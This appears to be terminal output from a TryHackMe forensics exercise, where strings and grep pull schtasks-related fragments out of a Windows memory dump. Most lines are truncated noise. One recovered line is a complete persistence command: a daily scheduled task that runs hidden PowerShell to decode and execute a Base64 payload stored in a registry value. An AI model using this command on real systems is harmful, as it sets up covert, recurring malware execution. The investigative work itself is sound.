 ubuntu@tryhackme:~/Desktop/Artefacts$ strings WKSTN-2961.raw | grep schtasks
.run "cmd.exe  /c echo " & chr(powershell.exe [io.file]::writeallbytes(schtasks /create /f /sc minute /mo 3 /tn.run "cmd.exe  /c echo " & "set
w8      CkAfABJAEUAWAA=;schtasks /Cre
*cmd /c schtasks /Run /TN
schtasks+
), "0."schtasks /cri
schtasks /create /sc minuQ
schtasks /cre
un"schtasks/cre
schtasks.exe /CREATE /RL H
`schtasks/
schtasks.exe /creat8
schtasks
schtasks
schtasks.
schtasks.pdb
/SC DAILY /ST 09:00 /TN Updater /TR 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString([Conv
ert]::FromBase64String((gp HKCU:\Software\Microsoft\Windows\CurrentVersion debug).debug)))\"';'Schtasks persistence established using listener http stored in HKCU
:\Software\Microsoft\Windows\CurrentVersion\debug with Updater daily trigger at 09:00.'
6T5schtasks.exe /creat8
schtasks PA
schtasks.exe /c
schtasks
/c schtasks /cre
schtasks /C
schtasks /delete /tn wm /fs
/c schtasks
ubuntu@tryhackme:~/Desktop/Artefacts$